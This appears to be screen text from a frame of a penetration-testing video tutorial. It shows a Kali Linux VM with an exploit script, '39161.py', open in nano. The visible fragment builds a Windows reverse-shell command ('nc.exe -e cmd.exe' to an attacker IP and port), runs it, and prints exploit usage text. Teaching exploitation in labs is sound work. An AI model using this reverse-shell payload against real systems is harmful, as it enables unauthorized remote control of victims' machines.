 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 23:00 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.1 39161.py Modified
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
print "Creating script...."
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text
it will create the script we've just looked at,
LinkedIn
Right Ctrl